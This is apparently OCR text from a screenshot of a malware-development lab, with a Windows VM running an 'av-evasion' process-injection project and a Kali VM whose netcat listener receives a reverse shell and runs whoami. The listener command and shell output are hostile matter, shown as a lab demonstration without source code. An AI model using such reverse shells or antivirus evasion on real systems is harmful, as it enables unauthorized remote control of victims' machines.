 MalDev10 (stealthyshell) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help
Debug x64 Continue
C:\Users\jonas\development\Process Injection\av-evasion\av-evasion\x64\Debug\av-evasion.exe
wsastartup:WSAConnect
Attempting to connect to IP: 192.168.56.102 on port: 6125
Connected successfully
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76 //for call functions loaded from libraries we use GetProcAddress
91 % 0 3
Ready
Kali Linux 64x [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
jonas@kali: ~
File Actions Edit View Help
┌──(jonas㉿kali)-[~]
└─$ nc -nlvp 6125
listening on [any] 6125 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.105] 50022
Microsoft Windows [Version 10.0.19045.4651]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jonas\development\Process Injection\av-evasion\av-evasion>whoami
whoami
desktop-i6cbv2q\jonas
C:\Users\jonas\development\Process Injection\av-evasion\av-evasion>
Home
KALI LINUX
"the quieter you become, the more you are able to hear"
Audit
DVWA 3 SC...
Right Ctrl